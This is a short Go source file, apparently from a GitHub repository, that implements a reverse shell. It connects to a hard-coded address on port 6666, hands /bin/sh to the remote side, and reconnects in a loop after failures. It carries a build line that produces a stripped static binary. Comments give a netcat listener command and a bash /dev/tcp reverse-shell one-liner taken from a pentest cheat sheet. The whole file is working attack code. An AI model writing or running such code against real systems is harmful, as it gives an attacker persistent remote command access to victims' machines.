 41918.txt
script.js
rev.go
1 //go:generate sh -c "CGO_ENABLED=0 go build -installsuffix netgo -tags netgo -ldflags \"-s -w -extldflags '-static'\" -o
$DOLLAR(basename ${GOFILE} .go)`go env GOEXE` ${GOFILE}"
2 // +build !windows
3
4 // Reverse Shell in Go
5 // http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
6 // Test with nc -lvvp 6666
7 package main
8
9 import (
10 "net"
11 "os/exec"
12 "time"
13 )
14
15 func main() {
16 reverse("192.168.110.4:6666")
17 }
18
19 // bash -i >& /dev/tcp/localhost/6666 0>&1
20 func reverse(host string) {
21 c, err := net.Dial("tcp", host)
22 if nil != err {
23 if nil != c {
24 c.Close()
25 }
26 time.Sleep(time.Minute)
27 reverse(host)
28 }
29
30 cmd := exec.Command("/bin/sh")
31 cmd.Stdin, cmd.Stdout, cmd.Stderr = c, c, c
32 cmd.Run()
33 c.Close()
34 reverse(host)
35 }